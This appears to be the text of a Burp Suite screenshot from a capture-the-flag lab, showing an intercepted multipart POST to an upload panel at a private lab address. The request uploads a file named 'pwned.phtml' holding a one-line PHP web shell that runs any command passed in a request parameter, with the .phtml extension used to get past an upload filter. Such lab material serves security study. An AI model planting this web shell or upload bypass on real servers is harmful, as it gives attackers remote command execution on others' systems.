 Request to http://10.10.190.142:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.190.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19224901446106534543112671
8 Content-Length: 413
9 Origin: http://10.10.190.142
10 Connection: close
11 Referer: http://10.10.190.142/panel/
12 Cookie: PHPSESSID=g09g170s99m49bgqvpc3fuq7p4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19224901446106534543112671
16 Content-Disposition: form-data; name="fileUpload"; filename="pwned.phtml"
17 Content-Type: x-shellscript
18
19 <?php
20 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
21 ?>
22
23 -----------------------------19224901446106534543112671
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------19224901446106534543112671--
28